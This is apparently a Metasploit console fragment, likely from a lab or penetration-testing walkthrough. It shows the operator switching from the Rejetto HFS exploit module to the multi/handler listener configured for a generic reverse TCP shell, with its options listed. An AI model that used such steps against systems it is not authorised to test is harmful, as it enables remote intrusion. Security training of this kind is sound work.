 Interact with a module by name or index. For example info 8, use 8 or use exploit/windows/mssql/mssql_linkcrawler
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >